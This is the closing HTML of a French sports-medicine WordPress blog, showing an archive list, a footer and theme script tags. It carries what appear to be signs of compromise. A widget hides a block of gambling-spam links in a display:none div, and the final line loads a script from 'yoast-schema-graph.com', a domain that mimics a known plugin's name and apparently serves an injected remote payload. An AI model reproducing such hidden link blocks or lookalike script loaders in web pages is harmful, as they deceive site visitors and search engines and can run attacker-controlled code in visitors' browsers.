	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>